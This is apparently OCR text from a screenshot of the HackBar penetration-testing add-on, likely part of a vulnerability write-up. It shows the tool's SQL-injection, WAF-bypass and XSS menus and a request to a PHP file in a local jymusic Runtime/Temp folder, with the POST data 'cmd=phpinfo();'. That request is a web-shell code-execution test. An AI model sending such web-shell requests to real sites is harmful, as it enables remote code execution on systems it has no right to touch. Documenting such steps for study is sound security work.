 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/jymusic/Runtime/Temp/95a1fe934b68ebfee8468bf0bc4f0000.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data cmd=phpinfo();